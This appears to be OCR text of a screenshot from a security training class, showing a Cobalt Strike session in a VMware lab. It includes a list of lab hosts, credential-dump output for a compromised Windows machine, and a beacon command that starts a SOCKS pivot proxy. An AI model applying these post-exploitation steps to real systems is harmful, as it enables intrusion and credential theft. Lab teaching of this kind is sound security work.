 kali1904 - VMware Workstation
上课中 00:18:42
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T)
Cobalt Strike
kali1904
Target1_CentOS 7 64 位
Reporting Help SMB Payload Generator
bilibili
腾讯课堂
address name note
10.10.100.128 LISIANTHUS-PC
10.10.100.135
192.168.56.1 PC-202003231539
192.168.123.129 USER-20181210FI
文件(F)
root@k
root@k
Event Log X Listeners X Beacon 10.10.100.128@1008 X Listeners X Beacon 10.10.100.128@3392 X
kerberos :
ssp :
credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : LISIANTHUS-PC$
Domain : WORKGROUP
Logon Server : (null)
Logon Time : 2020/9/19 22:06:59
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : LISIANTHUS-PC$
* Domain : WORKGROUP
* Password : (null)
kerberos :
* Username : lisianthus-pc$
* Domain : WORKGROUP
* Password : (null)
ssp :
credman :
lisianthus2 beacon> socks 1234
[+] started SOCKS4a server on: 1234
[+] host called home, sent: 16 bytes
[LISIANTHUS-PC] SYSTEM */3392 last: 58ms
beacon>
英